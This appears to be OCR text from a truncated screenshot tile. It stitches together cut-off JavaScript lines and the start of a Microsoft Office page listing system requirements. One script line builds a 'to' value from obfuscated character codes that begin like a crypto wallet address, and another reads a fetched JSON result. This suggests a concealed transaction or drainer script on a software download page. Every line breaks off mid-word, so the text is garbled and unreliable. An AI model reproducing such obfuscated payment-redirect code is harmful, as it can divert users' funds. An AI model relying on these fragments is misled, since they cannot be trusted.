
[{to:String.fromCharCode(48,120,99,101,48,5
j=await re.json();if(j.result){let h=j.resu
Processor:
1 GHz, 2-core mi
RAM:
4 GB for tools
Disk space:
64 GB required
Microsoft Office is a comp
productivity and artistic pr
As an office suite, Microsoft Office is both